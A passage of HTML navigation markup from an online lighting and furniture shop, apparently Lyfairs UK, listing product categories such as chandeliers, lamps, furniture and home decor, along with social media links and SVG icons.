  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Style
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/shop-by_luxury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Luxury
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Modern
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Industrial
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_mid-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Middle Century
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Shape
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-shape" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Shape
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Globe
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Round
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Sputnik
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Rectangle
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Material
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Material
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Crystal
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pendants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PENDANTS
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              LAMPS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  LAMPS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Lamps
                                        </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Lamps
                                        </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Floor Lamps
                                        </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Lamps
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ART HOME
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-art-home" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ART HOME
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FH&amp;HOME
                                        </a></li><li><a href="/collections/lyfairs-gordon-gu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GORDON GU
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FURNITURE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FURNITURE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Furniture
                                        </a></li><li><a href="/collections/sofa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofas &amp; Couches
                                        </a></li><li><a href="/collections/sofa-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofa Chairs
                                        </a></li><li><a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Chairs
                                        </a></li><li><a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ottomans &amp; Footstools
                                        </a></li><li><a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coffee Tables
                                        </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Tables
                                        </a></li><li><a href="/collections/chair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Chairs
                                        </a></li><li><a href="/collections/beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              HOME DECOR
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  HOME DECOR
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Home Decor
                                        </a></li><li><a href="/collections/wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Decor
                                        </a></li><li><a href="/collections/table-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Decor
                                        </a></li><li><a href="/collections/dressing-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dressing Table
                                        </a></li><li><a href="/collections/liquor-cabinet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liquor Cabinet
                                        </a></li><li><a href="/collections/sculpture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sculpture
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/customization-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CUSTOMIZATION SERVICE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="/pages/terms-of-use" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Terms Of Use
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lyfairs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/Lyfairs_lighting/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/lyfairs/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@lyfairs-lighting6480" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.40277777777778%"
            
          ><img src="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500" alt="Lyfairs" srcset="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=50 50w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=100 100w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=150 150w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=200 200w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=250 250w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=300 300w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=400 400w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500 500w" width="130" height="23.923611111111114" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CHANDELIERS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Chandeliers
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Room</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/living-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Living Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/bedroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bedroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/staircase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Staircase
                                      </a>
                                    </li><li>
                                      <a href="/collections/dining-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dining Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/foyer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Foyer
                                      </a>
                                    </li><li>
                                      <a href="/collections/kids-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kids Room
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Style</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shop-by_luxury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Modern
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Industrial
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_mid-century" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Middle Century
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Shape</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Globe
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Round
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sputnik
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rectangle
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Material</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
